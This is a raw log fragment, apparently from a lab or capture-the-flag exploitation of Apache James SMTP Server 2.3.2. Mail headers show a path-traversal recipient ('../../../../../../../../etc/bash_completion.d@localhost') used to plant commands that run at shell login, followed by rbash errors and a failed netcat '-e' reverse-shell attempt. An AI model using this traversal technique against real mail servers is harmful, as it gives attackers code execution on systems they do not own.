 Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: ../../../../../../../../etc/bash_completion.d@localhost
Received: from 192.168.119.204 ([192.168.119.204])
          by beta (JAMES SMTP Server 2.3.2) with SMTP ID 968
          for <../../../../../../../../etc/bash_completion.d@localhost>;
          Fri, 11 Mar 2022 11:02:35 -0500 (EST)
Date: Fri, 11 Mar 2022 11:02:35 -0500 (EST)
From: team@team.pl

: No such file or directory
nc: invalid option -- 'e'
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46DdhklnrStUuvzC] [-i interval] [-P proxy_username] [-p source_port]
          [-s source_ip_address] [-T ToS] [-w timeout] [-X proxy_protocol]
          [-x proxy_address[:port]] [hostname] [port[s]]
-rbash: $'\r': command not found
-rbash: $'\254\355\005sr\036org.apache.james.core.MailImpl\304x\r\345\274\317\335\254\003': command not found
-rbash: L: command not found
-rbash: attributestLjava/util/HashMap: No such file or directory
-rbash: L
         errorMessagetLjava/lang/String: No such file or directory
-rbash: L
         lastUpdatedtLjava/util/Date: No such file or directory
-rbash: Lmessaget!Ljavax/mail/internet/MimeMessage: No such file or directory
-rbash: $'L\004nameq~\002L': command not found
-rbash: recipientstLjava/util/Collection: No such file or directory
-rbash: L: command not found
-rbash: $'remoteAddrq~\002L': command not found
-rbash: remoteHostq~LsendertLorg/apache/mailet/MailAddress: No such file or directory
-rbash: $'\221\222\204m\307{\244\002\003I\003posL\004hostq~\002L\004userq~\002xp': command not found
-rbash: $'L\005stateq~\002xpsr\035org.apache.mailet.MailAddress': command not found
-rbash: @team.pl>
Message-ID: <4220635.1.1647015821486.JavaMail.root@beta>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: ../../../../../../../../etc/bash_completion.d@localhost
Received: from 192.168.119.204 ([192.168.119.204])
          by beta (JAMES SMTP Server 2.3.2) with SMTP ID 333
          for <../../../../../../../../etc/bash_completion.d@localhost>;
          Fri, 11 Mar 2022 11:23:26 -0500 (EST)
Date: Fri, 11 Mar 2022 11:23:26 -0500 (EST)
From: team@team.pl

: No such file or directory